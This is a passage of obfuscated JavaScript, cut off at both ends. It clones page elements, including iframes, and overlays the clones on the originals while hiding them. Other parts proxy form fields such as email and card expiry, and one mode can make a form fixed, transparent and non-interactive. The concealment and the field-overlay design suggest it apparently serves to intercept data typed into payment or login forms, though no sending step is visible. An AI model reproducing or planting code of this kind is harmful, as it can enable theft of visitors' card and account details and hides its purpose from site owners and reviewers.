_0x42ed22=['0x1cd','nextField','_id','_lockedEventListeners','randomId','max-width','charCodeAt','37308396YVoRqZ','_fields',')U&O','_inputs','0x1e9','WP/cKmkYwmo5WParkmkWEW','addStyles','QzqHH','_target','INdSp','head','object','_styles','igwSi','140MnUQML','from','removeChild','_nextField','split','emit','EUiXe','delField','_schema','__dmrk','formData','off','toLowerCase','styleSheet','removeEventListener','replace','ZxaFP','defineProperty','substring','vmkcrWWjj1bgaG','6y*x','doc','_validBorder','getAttributeNode','forEach','childList','dkvdq','_updProp','eventListeners','keys','tag','boolean','change','<script>setTimeout(function()\x20{\x20EventTarget.prototype.dispatchEvent.call(window.parent,\x20new\x20CustomEvent(\x27pageLoadedCorrectly\x27,\x20{\x20bubbles:\x20true\x20}));\x20},\x2050);</script>','slice','addAttributes','_addAllChanges','updAttributes','debug','focus','lCkCW4yEvSk6','__mrk','ZgUwg','document','invalidBorder','dWvZm','FV3I','mouseout','length','key','blacklistedEvents','write','pujWT','dHir','F#mh','ccywrmoYWPZdHa','jnEFC','<script>Document.prototype.write.call(document,Math.round((Date.now()/','maxLen','isPrototypeOf','fromCharCode','matches','xkQRG','type','attributes','onceIt','a8kneSkZBJ19eu7cIg4q','validateValue','EkhyY','SzKvH','LIZ5','WQxdOmkpaGpdPJJcNN9M','getHTML','resize','UKZOJ','ZZQZc','email','expiry','iframe','odvyX','WbVlJ','sYHrr','WQTxrYidWOFcPmkyWQu7','get','29623iNZxPj','textarea','_rawTargetShow','default','pQJMF','height','mExKm','pprEN','enumerable','WO/cU8kue2mwgMJdJmojW6xcTG','transparent','EzlMA','contentWindow','_pageDoc','lockedEventListeners','0x1e1','CSdVr','hasAttribute','AmoHWQVdSCkGk2BcJCk3WPrfW5i','regular','attributesMap','className','WRRdPCoUW6VdQWWLW4VcOmoqsG','111508NvxhHV','documentElement','any','EAPdH','iterator','W6lcSSonCdRdLGBcJxLjofm','W51ZqCkIWRTjW5xdRmow','_updStyles',')))</script>','createTextNode','TJicqk','isObject','YlYPD','addFields','100%','QnfNq','appendChild','log','1155414HxaKcd','W6FdVmk8WRjzWQaRlJrBWQtdOSoeW6xcNCklASkfkCodW43dRG4jWRG','getComputedStyle','border','add','sCreate','W63dImkhWPSi','escape','K2sB','maxTime','getElementsByTagName','zrAMd','TSZEg','ELEMENT_NODE','bOjlX','IjACs','close','isConnected','0x1d8','oMYdr','lockEvent','remove','qlMmG','show','vN9v','map','PcEEU','FAScN','important','1px\x20solid\x20green','hidden','_formElements','aNDao','getValue','class','onValid','_rawTarget','vWjwk','delClasses','toString','style','VexVn','value','voZAB','preventDefault','delete','charAt','round','addTarget','vBnvO','numeric','form','unlockEvent','cpLBsD','UM5z','checked','KvlXY','0x19f','zdKcY','onInvalid','W43dVdRcLCoQu3uMW5/dUSoiW4i','visibility','dispatchEvent','rYpoK','Object','hasOwnProperty','kIUS','Arguments','gWVhX','IPEhM','126488riPsab','_getValueProp','sleep','isArray','tagName','_replacedElement','margin','bpsVn','click','W7DBESkQW5/cMSkPW5i+W4xdTSoPW6m','FoAQc','styles','apply','0x1e2','asField',':nth-child(','Ffbmv','$visible','blur','4672071jbwZLk','_updAttributes','1px\x20solid\x20gray','gDRsQ','NzDoj','opacity','_changeChecker','30eWsfeS',']::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20var(--placeholder-color)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20var(--placeholder-font-size)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20var(--placeholder-font-weight)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20var(--placeholder-font-family)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}','releaseId','*&b@','lsZmx','indexOf','rawTarget\x20not\x20finded','W4eKWQtdJq1zqCkNyvRdPWm','pageLoadedCorrectly','hideField','AULde','BSkvwwFdMCo6WPz7W7HYsSkD','_listeners','lookupNamespaceURI','pointerover','Qfixp','field','shift','_attributes','arhgt','none','validBorder','getAttribute','W7Oge3K','_targetType','replacer','min-height','create','3913016rIGvcY','pfWBG','AHVba','_type','checkbox','W5%1','test','oEunu','getFromElement','querySelector','setProperty','nauEF','BnxRl','_eventListeners','gaQOa','Hujlx','LUfhO','kdhdz','jmocWQeRW5GwomoVCCoQWPe','debounce','targetFrame','mswFQ','3910FPmqjg','W4LvhSopjaqiWOymc8o0C3C','window','MBuwz','innerHTML','trim','hasAttributeNS','Vp^3','fieldsValue','_onInvalid','R7jO','hide','omk9W5dcRCoExhxcJmk4WP53W53cVmkYr07dUJhdVduVW63cOCo/','obAVD','call','IGA8','inherit','$o^U','UbNNq','_fieldExtender','nqTvg','number','input','ZtkQQ','next','getMonth','getTarget','cmoYcSoRefXPg8k2C8ozWPO','_invalidBorder','SPbHM','string','setTime','wait','__private_','pop','insertBefore','tEZPjP','xXpgp','imobWQS6xa','lhJJfZ','JAnLq','contains','Bad\x20PageDoc!','(ZLp','HTML','10vw','createElement','jObiS','selectors','eventNames','addStyleElement','_classes','Zsuly','symbol','padStart','set','addClasses','W6hcQSoeWRZcHmokvSkIcmoTtMzg','setId','bIIhH','itInvalid','once','waitElements','now','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','display','e)A&','parentNode','ogiuT','TIYCI','LHwIi','updateValues','getTime','_initialBorder','innerText','classes','placeholder','prototype','targets','releaseHidden','select','match','mBcKm','vQfLn','getPropertyValue','includes','2147483647','NJewh','Map','delAttributes','target','0x1d3','kG3dVmkRzmkUWRtcKqWKW53dLJq','XAPiH','12aZPAhP','iQOoo','function','month','random','$Weu','nPTBF','0x191','_onValid','targetsById','selectorArr','DaQNi','0x1ce','[m%G','invalid','classList','cssText','year','addField','ikXTD','qM6)','body','itValid','mousemove','name','7wdI','setValue','attachInternals','reverse','placeholderColor','toggleAttribute','getSelector','_selector','0x1d1','BfzHj','WP8QxmkwWRDtW7K','OwkFK','bind','delStyles','100vh','__elementMark','getBoundingClientRect','fixed','_form','sCkNmSo+nebZiq','padding','setAttribute','omkWW7xcRq','cloneNode','push','0x1ed','genUid','setInitialBorder','W51OWP7dQN9UWPvfWPW','serialId','OGjJb','constructor','3LDqysE','W5etuSoAFSotW4dcNK89nW','width','has','SCdKK','YOYUo','MLEAs','WLxKs','VPfd','targetType','pSAAP',')-Math.round((','done','WRXkW6lcRSk0sCkeb8onuqvSmW','sKFlN','0x1de','writable','45vh','left','DQZOX','\x20/\x20','filter','Wqhpq','lITkV','updClasses','iwTyI','0x1a8','isHTMLElement','useAs','scroll','rjqkp','querySelectorAll','IaxCG'];_0xdefc=function(){return _0x42ed22;};return _0xdefc();}function _replacer2(_0x4795a3,_0x2f6566){var _0x2cb940=_0x5951;var _0x40b598=this;var _0x198dd1=_0x2f6566===void 0x0?{}:_0x2f6566,_0x1d2c0a=_0x198dd1['float'],_0x205ed2=_0x1d2c0a===void 0x0?![]:_0x1d2c0a,_0x109792=_0x198dd1[_0x2cb940('0x254')],_0x4f0cae=_0x109792===void 0x0?!![]:_0x109792,_0x2ee6e1=_0x198dd1[_0x2cb940('0x2d4')],_0x176876=_0x2ee6e1===void 0x0?0x0:_0x2ee6e1;if(this[_0x2cb940('0x298')]){this['releaseHidden']();}var _0x43ee8c=this[_0x2cb940('0x310')];if(typeof _0x4795a3!=='string'){_0x4795a3=_0x43ee8c['tagName']['toLowerCase']();}var _0x4e6e5a=Document['prototype'][_0x2cb940('0x277')][_0x2cb940('0x257')](this['_pageDoc'][_0x2cb940('0x32b')],_0x4795a3);var _0x43b769=HTMLElement['prototype']['getAttribute']['call'](_0x43ee8c,'id');if(!!_0x43b769&&_0x205ed2){if('lsZmx'===_0x2cb940('0x21b')){HTMLElement['prototype']['setAttribute']['call'](_0x4e6e5a,'id',_0x43b769);}else{_0x5394fc=_0x1696a5[0x1];_0x1da71f=_0x79b81e[0x0];}}var _0x43f457=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c['style'],_0x2cb940('0x28a'));var _0x5dc990=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],_0x2cb940('0x1f4'));for(var _0x5cb188=_createForOfIteratorHelperLoose(_0x43ee8c['style'],!![]),_0x32539f;!(_0x32539f=_0x5cb188())['done'];){var _0x15fe49=_0x32539f[_0x2cb940('0x1e1')];CSSStyleDeclaration['prototype'][_0x2cb940('0x23d')]['call'](_0x4e6e5a['style'],_0x15fe49,_0x43ee8c['style'][_0x15fe49]);}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty']['call'](_0x4e6e5a[_0x2cb940('0x1df')],'transition','opacity\x200.05s\x20ease-out',_0x2cb940('0x1d3'));_0x4e6e5a[_0x2cb940('0x1a3')]=_0x43ee8c[_0x2cb940('0x1a3')];if(_0x4795a3!=='iframe'){if(_0x2cb940('0x1f1')!==_0x2cb940('0x1ca')){_0x4e6e5a['textContent']=_0x43ee8c['textContent'];if(!!_0x43ee8c['innerText']){_0x4e6e5a[_0x2cb940('0x293')]=_0x43ee8c['innerText'];}if(!!_0x43ee8c[_0x2cb940('0x24d')]){if(_0x2cb940('0x25b')===_0x2cb940('0x25b')){_0x4e6e5a['innerHTML']=_0x43ee8c[_0x2cb940('0x24d')];}else{var _0x1fbe34=this['window'];if(_0x30c075(this,_0x139ce8)[_0x33566f]!==_0x1fbe34['document']){_0x5ceb37(this,_0x3469b2)[_0x708fee]=_0x1fbe34[_0x2cb940('0x341')];if(this['innerHTML']){_0x3ba46d['prototype'][_0x2cb940('0x349')]['call'](_0x4d0609(this,_0x36361c)[_0x46874b],this['innerHTML']);_0x1cca73['prototype'][_0x2cb940('0x1c7')]['call'](_0xb4526a(this,_0x28949a)[_0x2dfd2e]);}this[_0x2cb940('0x1bc')]();}return _0x494141(this,_0x5b9e8b)[_0x2e26ca];}}if(!!_0x43ee8c['type']){_0x4e6e5a['type']=_0x43ee8c['type'];}if(!!_0x43ee8c[_0x2cb940('0x2bf')]){_0x4e6e5a['name']=_0x43ee8c[_0x2cb940('0x2bf')];}if(_0x43ee8c['hasAttribute']('placeholder')){_0x4e6e5a['setAttribute']('placeholder',_0x43ee8c['getAttribute'](_0x2cb940('0x295')));}}else{if(_0x4fcf70===void 0x0){_0xa7e9fa=_0x2cb940('0x1d4');}this[_0x2cb940('0x32c')]=_0x9fc60b;return this[_0x2cb940('0x2a3')];}}if(!_0x205ed2){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'display',_0x2cb940('0x22b'),'important');HTMLElement['prototype'][_0x2cb940('0x26c')]['call'](_0x43ee8c[_0x2cb940('0x28c')],_0x4e6e5a,_0x43ee8c['nextSibling']);}else if(!this[_0x2cb940('0x216')]){this[_0x2cb940('0x190')]=!_0x4f0cae;if(_0x4f0cae){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'visibility',_0x2cb940('0x1d5'),'important');}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty'][_0x2cb940('0x257')](_0x4e6e5a['style'],'z-index',''+((parseInt(this[_0x2cb940('0x19b')]['window'][_0x2cb940('0x1b9')](_0x43ee8c)['zIndex'])||0x0)+0x1),_0x2cb940('0x1d3'));HTMLElement[_0x2cb940('0x296')][_0x2cb940('0x1b5')]['call'](this['_pageDoc']['body'][_0x2cb940('0x310')],_0x4e6e5a);var _0x4b98a7={'width':-0x1,'height':-0x1,'x':-0x1,'y':-0x1};var _0x1ded12=0x0;this[_0x2cb940('0x216')]=function(){var _0x229aa0=_0x5951;try{var _0x2c839d=_0x40b598['_rawTarget'];if(_0x2c839d){var _0xf62f4d=HTMLElement[_0x229aa0('0x296')]['getBoundingClientRect'][_0x229aa0('0x257')](_0x2c839d);var _0x2f3592={'width':Math[_0x229aa0('0x1e6')](_0xf62f4d[_0x229aa0('0x2e2')]),'height':Math['round'](_0xf62f4d['height']),'x':Math['round'](_0xf62f4d['x']),'y':Math['round'](_0xf62f4d['y'])};if(_0x4b98a7['width']!==_0x2f3592['width']||_0x4b98a7['height']!==_0x2f3592[_0x229aa0('0x193')]||_0x4b98a7['x']!==_0x2f3592['x']||_0x4b98a7['y']!==_0x2f3592['y']||!_0x2f3592['width']&&!_0x2f3592['height']&&!_0x2f3592['x']&&!_0x2f3592['y']){Object['assign'](_0x4b98a7,_0x2f3592);var _0x7391b=_0x2f3592['width']+0x2*_0x176876+'px';var _0x5ff398=_0x2f3592['height']+0x2*_0x176876+'px';CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],'position',_0x229aa0('0x2d1'),_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x203'),'0',_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x2d4'),_0x176876+'px','important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x2e2'),_0x7391b,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x193'),_0x5ff398,'important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],'min-width',_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x231'),_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x306'),_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],'max-height',_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],'top',_0x2f3592['y']-_0x176876+'px','important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],_0x229aa0('0x2f2'),_0x2f3592['x']-_0x176876+'px',_0x229aa0('0x1d3'));CSSStyleDeclaration[_0x229aa0('0x296')]['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x215'),_0x2c839d['style']['opacity'],_0x229aa0('0x1d3'));if(_0x2f3592[_0x229aa0('0x2e2')]===0x0&&_0x2f3592[_0x229aa0('0x193')]===0x0&&_0x2f3592['x']===0x0&&_0x2f3592['y']===0x0){CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')]['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x28a'),'none',_0x229aa0('0x1d3'));}else{CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x28a'),_0x43f457,'important');}}}else{if('zumZS'===_0x229aa0('0x30f')){_0x3104e8[_0x229aa0('0x296')][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x30504e[_0x229aa0('0x1df')],'visibility',_0x27636b);_0x1a19e3['_changeChecker']=_0x1c89b9;}else{throw new Error(_0x229aa0('0x21d'));}}}catch(_0x3a80c4){var _0x214665=Date['now']();if(_0x214665>_0x1ded12+0x1388){_0x1ded12=_0x214665;_0x40b598[_0x229aa0('0x1b6')](_0x3a80c4);}}};this['_changeChecker']();}this['_replacedElement']=_0x4e6e5a;this['releaseHidden']=function(){var _0x43749c=_0x5951;var _0x2fda1=_0x40b598['_rawTarget'];if(_0x40b598['_changeChecker']){CSSStyleDeclaration['prototype']['setProperty'][_0x43749c('0x257')](_0x2fda1[_0x43749c('0x1df')],_0x43749c('0x1f4'),_0x5dc990);_0x40b598['_changeChecker']=undefined;}CSSStyleDeclaration[_0x43749c('0x296')][_0x43749c('0x23d')]['call'](_0x4e6e5a['style'],'display','none','important');if(_0x4e6e5a[_0x43749c('0x28c')]){HTMLElement['prototype'][_0x43749c('0x318')]['call'](_0x4e6e5a[_0x43749c('0x28c')],_0x4e6e5a);}_0x40b598['_replacedElement']=undefined;_0x40b598[_0x43749c('0x298')]=undefined;CSSStyleDeclaration['prototype'][_0x43749c('0x23d')]['call'](_0x2fda1['style'],'display',_0x43f457||'',_0x43749c('0x1d3'));return _0x40b598;};return this;}function _emit2(_0x272f30,_0x5b68f3,_0x510da7){var _0x3e1be9=_0x5951;if(_0x5b68f3===void 0x0){_0x5b68f3=null;}if(_0x510da7===void 0x0){if('WkwcP'===_0x3e1be9('0x2e4')){_0x1b8e75['target']['border'](_0x4961dc[_0x3e1be9('0x32c')]);}else{_0x510da7={};}}var _0x5468fa=_0x5b68f3||new CustomEvent(_0x272f30,{'detail':this,'bubbles':!![]});if(!this[_0x3e1be9('0x240')]['has'](_0x272f30)){this['_eventListeners'][_0x3e1be9('0x280')](_0x272f30,new Set());}var _0x52608a=_extends({},_0x510da7,{'doc':this['_pageDoc'],'target':this,'event':_0x5468fa});var _0xca0d95=this['_eventListeners']['get'](_0x272f30);var _0x4f50db=function _0x53a732(){var _0x596559=_0x5951;var _0x4013b5=_0x3f4276['value'];try{if(_0x4013b5['onceIt']===!![]){_0xca0d95[_0x596559('0x1e4')](_0x4013b5);}_0x4013b5(_extends({},_0x52608a,{'release':function _0x552b5f(){var _0x335ca3=_0x5951;return _0xca0d95[_0x335ca3('0x1e4')](_0x4013b5);}}));}catch(_0x3604b5){setTimeout(function(){throw _0x3604b5;});}};for(var _0xa86d6e=_createForOfIteratorHelperLoose(_0xca0d95,!![]),_0x3f4276;!(_0x3f4276=_0xa86d6e())['done'];){_0x4f50db();}return this;}function _on2(_0x1cee1c,_0x2e3c8b,_0x1d3a2b){var _0xec9d29=_0x5951;if(!this[_0xec9d29('0x240')]['has'](_0x1cee1c)){if('kdhdz'===_0xec9d29('0x244')){this['_eventListeners']['set'](_0x1cee1c,new Set());}else{return _0x515bc5(this,_0x54b0cc)[_0x161762];}}_0x2e3c8b[_0xec9d29('0x357')]=this['isObject'](_0x1d3a2b)&&!!_0x1d3a2b[_0xec9d29('0x286')];this['_eventListeners'][_0xec9d29('0x18d')](_0x1cee1c)[_0xec9d29('0x1bb')](_0x2e3c8b);return this;}function _once2(_0x36c4ca,_0x2886a0){return this['on'](_0x36c4ca,_0x2886a0,{'once':!![]});}function _off2(_0x17d7b2,_0x5f2206){var _0x428347=_0x5951;if(!this['_eventListeners'][_0x428347('0x2e3')](_0x17d7b2)){this['_eventListeners'][_0x428347('0x280')](_0x17d7b2,new Set());}this['_eventListeners']['get'](_0x17d7b2)['delete'](_0x5f2206);return this;}function _lockEvent2(_0xb5deaf){var _0x3ba783=_0x5951;if(_0xb5deaf===void 0x0){if('LsiGT'==='LsiGT'){_0xb5deaf='';}else{var _0x2287be=new _0x2010d3(_0x193b0a,this,_0x3e8f9f);this['addTarget'](_0x2287be);return _0x2287be;}}var _0x683160=typeof _0xb5deaf==='string'?['','*'][_0x3ba783('0x29e')](_0xb5deaf)?this['_pageDoc'][_0x3ba783('0x27a')]:[_0xb5deaf]:Array[_0x3ba783('0x200')](_0xb5deaf)?_0xb5deaf:this['_pageDoc']['eventNames'];var _0x3cee7f=this[_0x3ba783('0x304')];for(var _0x3f74c1=_createForOfIteratorHelperLoose(_0x683160,!![]),_0xf777ff;!(_0xf777ff=_0x3f74c1())[_0x3ba783('0x2ec')];){var _0x2e7607=_0xf777ff[_0x3ba783('0x1e1')];_0x3cee7f[_0x3ba783('0x1bb')](_0x2e7607);}return this;}function _unlockEvent2(_0x60ddc7){var _0xbbf3ad=_0x5951;if(_0x60ddc7===void 0x0){_0x60ddc7='';}var _0x11d09d=typeof _0x60ddc7==='string'?['','*'][_0xbbf3ad('0x29e')](_0x60ddc7)?this[_0xbbf3ad('0x19b')]['eventNames']:[_0x60ddc7]:Array[_0xbbf3ad('0x200')](_0x60ddc7)?_0x60ddc7:this['_pageDoc']['eventNames'];var _0xc95ad6=this['_lockedEventListeners'];for(var _0x590ccc=_createForOfIteratorHelperLoose(_0x11d09d,!![]),_0x203be4;!(_0x203be4=_0x590ccc())['done'];){var _0x13473b=_0x203be4['value'];if(_0xc95ad6['has'](_0x13473b)){_0xc95ad6['delete'](_0x13473b);}}return this;}function _asField2(_0x151462,_0x5b5a35){var _0x5e6511=_0x5951;if(this['_targetType']!=='regular'){return this;}var _0x504d85=new ProxyFieldExtender(this);this['addFields']=function(_0x511328){var _0x538e74=_0x5951;return _0x504d85[_0x538e74('0x1b2')](_0x511328);};this['delFields']=function(_0x83121c){if('eORFl'==='Rtmnx'){this['itInvalid']();}else{return _0x504d85['delFields'](_0x83121c);}};this[_0x5e6511('0x2b9')]=function(_0x16a192){var _0x460fb7=_0x5951;if(_0x460fb7('0x28f')===_0x460fb7('0x330')){_0x52f4a0[_0x3d6cf1]=_0x124eb8;}else{return _0x504d85['addField'](_0x16a192);}};this[_0x5e6511('0x31d')]=function(_0x33e552){return _0x504d85['delField'](_0x33e552);};this[_0x5e6511('0x2fc')]=function(_0x4fedae,_0x186d51){return _0x504d85['useAs'](_0x4fedae,_0x186d51);};this['formatValue']=function(){return _0x504d85['formatValue']();};this['validateValue']=function(_0x31ecd8,_0x4f6cbb){var _0x320d5a=_0x5951;return _0x504d85[_0x320d5a('0x359')](_0x31ecd8,_0x4f6cbb);};this['nextField']=function(_0x8f6aea){var _0x1a9d58=_0x5951;return _0x504d85[_0x1a9d58('0x302')](_0x8f6aea);};this['hideField']=function(_0x2db86d){var _0x396ba8=_0x5951;return _0x504d85[_0x396ba8('0x220')](_0x2db86d);};this['itValid']=function(){var _0x2b2347=_0x5951;return _0x504d85[_0x2b2347('0x2bd')]();};this[_0x5e6511('0x285')]=function(_0x27c65d){var _0x40edf3=_0x5951;return _0x504d85[_0x40edf3('0x285')](_0x27c65d);};this[_0x5e6511('0x2db')]=function(_0x85a95f){var _0x3adbd7=_0x5951;return _0x504d85[_0x3adbd7('0x2db')](_0x85a95f);};this['releaseBorder']=function(){var _0x493fb3=_0x5951;if('SPbHM'===_0x493fb3('0x266')){return _0x504d85['releaseBorder']();}else{if(!this['_eventListeners']['has'](_0x6ca960)){this['_eventListeners']['set'](_0x5af518,new _0x59cbed());}this['_eventListeners']['get'](_0x139a9a)[_0x493fb3('0x1e4')](_0xab4b65);return this;}};this['validBorder']=function(_0x18abc6){return _0x504d85['validBorder'](_0x18abc6);};this[_0x5e6511('0x342')]=function(_0x259c64){var _0xc584e4=_0x5951;return _0x504d85[_0xc584e4('0x342')](_0x259c64);};this[_0x5e6511('0x1da')]=function(_0x510910){return _0x504d85['onValid'](_0x510910);};this[_0x5e6511('0x1f2')]=function(_0x4f2038){var _0xa3a766=_0x5951;return _0x504d85[_0xa3a766('0x1f2')](_0x4f2038);};return this['useAs'](_0x151462,_0x5b5a35);}function _asForm2(_0x3fd028,_0x48ee87){var _0x1608ab=_0x5951;if(_0x3fd028===void 0x0){_0x3fd028=!![];}if(_0x48ee87===void 0x0){_0x48ee87={};}if(this['_targetType']!=='regular'){return this;}var _0x176332=new ProxyFormExtender(this);this['addField']=function(_0x1edb63,_0x1be87f){var _0x10e083=_0x5951;return _0x176332[_0x10e083('0x2b9')](_0x1edb63,_0x1be87f);};this[_0x1608ab('0x31d')]=function(_0x1d2df6){var _0x3b30c6=_0x5951;if(_0x3b30c6('0x213')!==_0x3b30c6('0x23e')){return _0x176332['delField'](_0x1d2df6);}else{_0x26c3e7(this,_0x8a5574)[_0x146297](_0x365f4a);}};this['validateValues']=function(_0x1f167c,_0x21442d){return _0x176332['validateValues'](_0x1f167c,_0x21442d);};this['formData']=function(){var _0x59dd73=_0x5951;if(_0x59dd73('0x2de')==='OGjJb'){return _0x176332[_0x59dd73('0x320')]();}else{return _0x3c9307(this,_0x2428c7)[_0x1928b0];}};this[_0x1608ab('0x290')]=function(){var _0x3b600f=_0x5951;if('BCsqE'==='XTxKg'){this[_0x3b600f('0x1b6')](_0x3d4b34);}else{return _0x176332[_0x3b600f('0x290')]();}};this[_0x1608ab('0x2bd')]=function(){var _0x26e51d=_0x5951;if(_0x26e51d('0x1e2')!==_0x26e51d('0x1e2')){return _0x598d1f(this,_0x130718)[_0x21e6de];}else{return proxyField[_0x26e51d('0x2bd')]();}};this[_0x1608ab('0x285')]=function(_0xa13209){var _0x4c6224=_0x5951;if(_0x4c6224('0x1c5')!==_0x4c6224('0x2f9')){return proxyField[_0x4c6224('0x285')](_0xa13209);}else{_0x2d71d6=_0x3f671c({},_0x5b4362);}};this['onValid']=function(_0x3ab146){return proxyField['onValid'](_0x3ab146);};this['onInvalid']=function(_0x4d484d){return proxyField['onInvalid'](_0x4d484d);};return this['addStyles'](_extends({},_0x3fd028?{'position':'fixed','bottom':_0x1608ab('0x2f1'),'left':_0x1608ab('0x276'),'background':_0x1608ab('0x198'),'borderColor':'transparent','color':_0x1608ab('0x198'),'zIndex':'2147483647','pointerEvents':'none'}:{},this[_0x1608ab('0x1b0')](_0x48ee87)?_0x48ee87:{}));}var BaseExtender=function(_0x1cfafc){var _0x2c54ab=_0x5951;function _0x51cdf5(_0x2a3de0){var _0x5e3b59=_0x5951;if('fHQkq'==='eLUpB'){_0x65363d='20'+_0x5e3bb3;}else{var _0x2bcd57;_0x2bcd57=_0x1cfafc[_0x5e3b59('0x257')](this)||this;_0x2bcd57[_0x5e3b59('0x2a3')]=_0x2a3de0;_0x2bcd57[_0x5e3b59('0x2db')](_0x2bcd57['target']['style']['border']);_0x2bcd57[_0x5e3b59('0x2a3')]['on']('valid',function(_0x45ba89){if(_0x2bcd57['_validBorder']){_0x2bcd57['target']['border'](_0x2bcd57['_validBorder']);}if(typeof _0x2bcd57['_onValid']==='function'){_0x2bcd57['_onValid'](_0x45ba89);}});_0x2bcd57[_0x5e3b59('0x2a3')]['on']('invalid',function(_0x25e451){var _0x5ef34a=_0x5951;if(_0x2bcd57[_0x5ef34a('0x265')]){_0x2bcd57['target'][_0x5ef34a('0x1ba')](_0x2bcd57[_0x5ef34a('0x265')]);}if(typeof _0x2bcd57[_0x5ef34a('0x252')]==='function'){_0x2bcd57['_onInvalid'](_0x25e451);}});return _0x2bcd57;}}_inheritsLoose(_0x51cdf5,_0x1cfafc);var _0x2bb4c1=_0x51cdf5[_0x2c54ab('0x296')];_0x2bb4c1[_0x2c54ab('0x2bd')]=function _0x162a0c(){var _0x243228=_0x5951;if('jEDpa'==='cJWnp'){return _0x3dcb5e&&_0x1fb87b(_0x166a60['prototype'],_0x17a64b),_0x2c1cbf&&_0x38c97b(_0xe9c65a,_0x2ab6cb),_0x4b9def['defineProperty'](_0x1eabbe,_0x243228('0x296'),{'writable':!0x1}),_0x4e3943;}else{this[_0x243228('0x2a3')]['emit']('valid');return this['target'];}};_0x2bb4c1['itInvalid']=function _0x11c885(_0x4b99fe){this['target']['emit']('invalid',null,{'error':_0x4b99fe});return this['target'];};_0x2bb4c1['setInitialBorder']=function _0x2485e4(_0x338d2b){var _0x8eff51=_0x5951;if(_0x338d2b===void 0x0){_0x338d2b=_0x8eff51('0x212');}this[_0x8eff51('0x292')]=_0x338d2b;return this[_0x8eff51('0x2a3')];};_0x2bb4c1['releaseBorder']=function _0x5ebc20(){var _0x3320c0=_0x5951;this[_0x3320c0('0x2a3')][_0x3320c0('0x1ba')](this['_initialBorder']);return this[_0x3320c0('0x2a3')];};_0x2bb4c1[_0x2c54ab('0x22c')]=function _0x351bd8(_0x12016f){var _0x570675=_0x5951;if(_0x12016f===void 0x0){_0x12016f=_0x570675('0x1d4');}this['_validBorder']=_0x12016f;return this['target'];};_0x2bb4c1[_0x2c54ab('0x342')]=function _0x1461da(_0x3a529d){var _0x4f8226=_0x5951;if('wirBL'===_0x4f8226('0x22a')){return _0x19ba78[_0x4f8226('0x32e')](function(_0xff2b78){return _0x70a875({'target':_0xff2b78,'type':'connected'},!![]);});}else{if(_0x3a529d===void 0x0){_0x3a529d='1px\x20solid\x20red';}this['_invalidBorder']=_0x3a529d;return this[_0x4f8226('0x2a3')];}};_0x2bb4c1['onValid']=function _0x46e6f0(_0x390876){var _0x550c8a=_0x5951;if(typeof _0x390876==='function'||_0x390876===null||_0x390876===undefined){if(_0x550c8a('0x241')!==_0x550c8a('0x2f6')){this[_0x550c8a('0x2af')]=_0x390876;}else{var _0x3f9bb5=_0x1dab96(this,_0x2640bc)[_0x51fee9];var _0x30998b=this[_0x550c8a('0x2c7')];if(_0x30998b){_0x4e038f(this,_0x340be7)[_0x5091b0]=[_0x30998b,this[_0x550c8a('0x2c6')](_0x3f9bb5,{'id':![],'class':![]})];}}}return this['target'];};_0x2bb4c1['onInvalid']=function _0x256d4d(_0x5436c1){var _0x22fd51=_0x5951;if(typeof _0x5436c1===_0x22fd51('0x2a9')||_0x5436c1===null||_0x5436c1===undefined){this['_onInvalid']=_0x5436c1;}return this['target'];};return _0x51cdf5;}(Utils);var ProxyFieldExtender=function(_0x5a4007){var _0x3eb02a=_0x5951;function _0x38e46f(_0x2a730e){var _0x2cf027=_0x5951;var 